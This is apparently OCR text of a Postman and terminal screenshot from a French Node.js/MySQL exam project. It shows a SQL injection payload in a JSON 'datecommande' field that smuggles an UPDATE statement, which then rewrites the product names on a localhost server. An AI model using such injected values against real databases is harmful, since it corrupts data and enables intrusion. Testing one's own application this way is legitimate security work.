 GET http://localhost:3000/produits Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Code
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "datecommande": "2023-01-01','1'); UPDATE Produits SET nomreference = 'UNTRUCAUHASARD'; -- ",
3 "idclient": 1
4 }
Body Cookies Headers (7) Test Results Status: 200 OK Time: 20 ms Size: 538 B
Pretty Raw Preview JSON
1 [
2 {
3 "id": 1,
4 "nomreference": "UNTRUCAUHASARD",
5 "quantitestock": 100,
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SQL CONSOLE POSTMAN CONSOLE ··· node
sqlState: '42000',
sqlMessage: "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
yntax to use near '--', '1')' at line 1"
}
Node.js v20.18.0
➜ ExamenV1 git:(master) ✗ node Script.js
Connexion à MySQL réussie
db.sql exécuté avec succès
data.sql exécuté avec succès
Base de données initialisée avec succès
Serveur démarré sur le port 3000
{
datecommande: "2023-01-01','1'); UPDATE Produits SET nomreference = 'UNTRUCAUHASARD'; -- ",
idclient: 1
}